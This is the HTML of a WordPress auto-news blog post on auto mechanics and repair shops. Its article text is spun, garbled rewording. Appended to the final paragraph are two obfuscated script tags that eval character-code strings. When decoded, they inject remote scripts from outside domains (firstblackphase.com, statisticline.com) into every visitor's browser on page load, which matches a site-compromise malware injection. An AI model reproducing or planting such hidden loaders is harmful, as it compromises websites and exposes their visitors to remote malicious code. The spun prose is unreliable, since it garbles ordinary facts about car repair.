					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-3.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1596" class="hitmag-single post-1596 post type-post status-publish format-standard hentry category-auto-mechanic tag-faculty tag-mechanic">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic" rel="category tag">Auto Mechanic</a></div><h1 class="entry-title">Auto Mechanic Faculty</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/auto-mechanic-faculty.html" rel="bookmark"><time class="entry-date published" datetime="2022-01-01T16:05:27+07:00">01/01/2022</time><time class="updated" datetime="2020-04-08T14:24:26+07:00">08/04/2020</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://autoshops-i85mediainc.netdna-ssl.com/images/shops/272640/photos/auto-repair-lodi-nj-1491834216.large.jpg" width="256px" alt="auto mechanic">Your skilled one stop automotive workshop. If you must wait to your car&#8217;s repairs to be performed, our waiting room has a refrigerator with complimentary drinks, a Keurig coffee maker with quite a lot of coffees, air-conditioned and heated on your consolation, a buyer restroom, complimentary Wi-Fi entry, snug chairs and plenty of magazines that will help you pass the time.</p>
<p>Preserve, test and restore the mechanical components of motor vehicles. Mechanics also have a knack for translating automotive jargon for automobile owners who want recommendation on restore choices. When repairs are completed, the shop should provide you with an in depth bill itemizing each repair executed, each half changed, the cost for every, and the cost of labor.</p>
<p>Service technicians work with a variety of tools and grease-lined auto components, sometimes in uncomfortable positions. After the examination, you get a detailed report on your car&#8217;s condition, enabling you to avoid pointless repairs. On the service aspect, we imagine people take higher care of their automobiles when it is handy, so we offer loaner automobiles, a 24-hour key drop, and, if you happen to do have a breakdown, free towing.</p>
<p>Automotive mechanics repair vehicles and lightweight trucks, and so they perform upkeep work on vehicles to maintain them road-worthy and to avert main repair payments for patrons down the highway. As our name suggests, we keep on high of new automotive technology, and we always install high quality parts from respected manufacturers to strengthen the safety and reliability of our repairs.</p>
<p>Stroebel Automotive is proud to be often called a Inexperienced Mechanic. The Auto Mechanic will converse to shoppers concerning the efficiency and history of their vehicles, inspect mechanical and electronic elements, diagnose points, and focus on attainable resolutions with clients.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/faculty" rel="tag">faculty</a><a href="https://www.villagefordlincoln.com/tag/mechanic" rel="tag">mechanic</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html" rel="bookmark" title="Nissan Electric Sports Car Idea Coming Subsequent Week">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html" rel="bookmark" title="Nissan Electric Sports Car Idea Coming Subsequent Week">
                            Nissan Electric Sports Car Idea Coming Subsequent Week                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-03T17:53:27+07:00">03/01/2026</time><time class="updated" datetime="2023-07-07T11:42:00+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/10-largest-car-firms.html" rel="bookmark" title="10 Largest Car Firms">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/10-largest-car-firms.html" rel="bookmark" title="10 Largest Car Firms">
                            10 Largest Car Firms                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-12-05T05:41:01+07:00">05/12/2025</time><time class="updated" datetime="2023-07-07T11:42:00+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/linked-and-autonomous-car-engineering-3.html" rel="bookmark" title="Linked And Autonomous Car Engineering">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/linked-and-autonomous-car-engineering-3.html" rel="bookmark" title="Linked And Autonomous Car Engineering">
                            Linked And Autonomous Car Engineering                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-05-25T14:30:37+07:00">25/05/2025</time><time class="updated" datetime="2023-07-07T11:41:58+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/thena-deaufarm-2.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Thena Deaufarm</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/automobile-take-a-look-at-history.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Automobile Take A Look At History</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/list-of-vehicle-manufacturers-of-the-united-states.html">List Of Vehicle Manufacturers Of The United States</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.272 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 01:38:38 -->

<!-- super cache -->